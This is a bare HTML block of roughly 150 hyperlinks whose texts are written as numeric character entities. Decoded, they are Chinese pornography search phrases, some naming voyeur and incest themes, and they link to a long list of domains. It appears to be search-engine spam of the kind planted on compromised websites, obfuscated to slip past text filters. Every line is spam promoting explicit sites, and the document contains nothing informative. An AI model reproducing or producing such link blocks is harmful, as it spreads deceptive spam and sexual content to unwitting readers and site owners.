<a href="http://atoy168.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://emcrafts.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntfk120.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://33bv.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://nts-hp.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://decomz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hkqkl.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://happybabygo.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tuogun999.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://meijia77.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://398msc.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gazs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geppark.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://shlaoying.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://hnsypa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://80buyer.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://zskhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://jweilan.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://101jiudian.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://fhscdk.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://0dzq.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lchuiang.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://gdlld.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://txcjgyp.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lsj819.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://una123.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ibawu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lrxjs.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://patagou.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://ishangya.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yirongtx.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://chinajgf.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://lcldxp.com" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://yujiagong.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://0755gg.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xfzfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://777799.vip" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://101wed.cn" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://zzlply.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yaseline.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tyobr.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://hztm168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://pv36.cn" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://google19.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://15965722200.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://cnskss.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://hashiji.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://1wka.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://99hypf.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://bjglt.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smcyude.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://xfzfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xmcseo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hytcredit.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://etxcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://eimccn.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://haolifamily.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://antaijihua.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ccyljm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://ymsww.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://union521.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://hongtao5.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://smengya.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://sywly.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://maokugames.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://whhdyw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://dqhpw.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gacst.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://cs16edu.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nuongroup.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://syrfhbw.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://feixingfu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://xskec.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://prdtz.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://etxcz.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhylhj.com" target="_blank">97&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xzalqc.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://39pl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://k283.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://shhczm.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
